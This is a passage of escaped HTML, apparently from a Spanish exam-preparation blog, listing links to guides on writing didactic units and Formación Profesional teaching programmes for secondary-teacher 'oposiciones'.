\/\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Ci style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003ECÓMO HACER UNA UNIDAD DIDÁCTICA \/ SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Cdiv style=\"border: 2.25pt solid black; padding: 1pt 4pt; text-align: left;\"\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situación de aprendizaje o Unidad didáctica en las oposiciones de 2026-2027?\u003C\/a\u003E\u003Cspan style=\"color: red; font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado ENERO 2026\u003C\/span\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"background-color: white; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEl desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica.\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003Cspan\u003E\u0026nbsp;2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENormativa para las oposiciones 2026\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: medium;\"\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE 2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/h3\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cu\u003EApartados de la unidad didáctica \/\u0026nbsp;situación de aprendizaje\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003EJustificación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/competencias-unidad-didactica-oposiciones-secundaria.html\"\u003ECompetencias\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html\"\u003EObjetivos\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003Eactualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/contenidos-unidad-dicactica-oposiciones-secundaria.html\"\u003ESaberes\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html\"\u003EMetodología\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html\"\u003EEvaluación\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003Es\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/atencion-diversidad-undiad-didactica-oposiciones.html\"\u003EAtención a la diversidad\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html\" style=\"text-align: left;\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 